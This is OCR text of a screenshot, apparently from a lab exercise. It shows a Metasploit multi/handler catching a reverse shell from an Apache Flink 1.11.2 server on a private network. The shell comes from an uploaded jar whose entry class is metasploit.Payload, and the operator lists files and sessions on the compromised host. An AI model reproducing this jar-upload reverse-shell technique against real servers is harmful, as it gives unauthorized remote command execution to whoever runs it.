 [Burp Suite Community ...
Apache Flink Web Dash...
root@kali: /home/kali
01:10 AM
0%
G
File Actions Edit View Help
root@kali: /home/kali
root@kali: /home/kali
LHOST yes The listen address (an i
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.74.142
LHOST ⇒ 192.168.74.142
msf6 exploit(multi/handler) > set LPORT 1234
LPORT ⇒ 1234
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.74.142:1234
[*] Command shell session 1 opened (192.168.74.142:1234 → 19
ls
LICENSE
NOTICE
README.txt
bin
conf
examples
lib
licenses
log
opt
plugins
background
Background session 1? [y/N] y
msf6 exploit(multi/handler) > sessions -l
Active sessions
Id Name Type Information Connection
1 shell java/java 192.168.74.142:1234 → 192.168.74.134:57188 (192.168.74.134)
msf6 exploit(multi/handler) >
Apache Flink Web Dashboard - Mozilla Firefox
Apache Flink Web Dashb
192.168.74.134:8081/#/submit
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Apache Flink Dashboard
Version: 1.11.2 Commit: fe36135 @ 2020-09-09T16:19:03+02:00 Message:
Overview
Jobs
Running Jobs
Completed Jobs
Task Managers
Job Manager
Submit New Job
Uploaded Jars
+ Add New
Name Upload Time Entry Class
a.jar 2021-01-14, 00:49:35 metasploit.Payload Delete
metasploit.Payload Parallelism
Program Arguments Savepoint Path
Allow Non Restored State Show Plan Submit
1.jar 2021-01-14, 00:44:44 - Delete
test.jar 2021-01-13, 22:32:06 - Delete